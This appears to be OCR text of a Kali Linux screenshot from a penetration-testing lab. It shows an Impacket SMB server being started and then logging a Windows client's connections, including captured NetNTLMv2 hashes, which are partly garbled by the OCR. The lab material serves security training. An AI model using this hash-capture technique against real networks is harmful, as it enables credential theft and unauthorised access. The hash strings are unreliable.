 kali@kali: ~/Desktop
kali@kali
192.168.219.61
File Actions Edit View Help
192.168.219.61
┌──(kali㉿kali)-[~]
└─$ sudo impacket-smbserver share -smb2support /tmp/smbfolder
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.219.61,54897)
[*] AUTHENTICATE_MESSAGE (CLIENT01\offsec,CLIENT01)
[*] User CLIENT01\offsec authenticated successfully
[*] offsec::CLIENT01:aaaaaaaaaaaaaaaa:e785ce98cabdc587c3f5036cd729
010005a007a0072004500730078006a004e00030010005a007a007200450073007
200750079005000580043005400070008008052a28bef3dda01060004000200000
3ec5eae8e6fa170d7016b58950d65c901f31ad7570a00100000000000000000000
60038002e00340035002e003100390035000000000000000000
[*] Connecting Share(1:IPC$)
[*] NetrShareEnum Level: 1
[*] Connecting Share(2:share)
[*] NetrGetShareInfo Level: 1
[*] Disconnecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Closing down connection (192.168.219.61,54897)
[*] Remaining connections []
[*] Incoming connection (192.168.219.61,54902)
[*] AUTHENTICATE_MESSAGE (CLIENT01\offsec,CLIENT01)
[*] User CLIENT01\offsec authenticated successfully
[*] offsec::CLIENT01:aaaaaaaaaaaaaaaa:8fb3b611ee644a4d868caec5298e
010005a007a0072004500730078006a004e00030010005a007a007200450073007
2007500790050005800430054000700080080​6ef099ef3dda01060004000200000
3ec5eae8e6fa170d7016b58950d65c901f31ad7570a00100000000000000000000
60038002e00340035002e003100390035000000000000000000
[*] Connecting Share(1:share)
[*] Connecting Share(2:IPC$)
[*] NetrGetShareInfo Level: 1
└─$
share
New Sort View
test - Notepad
File Edit View
this is a test
1 item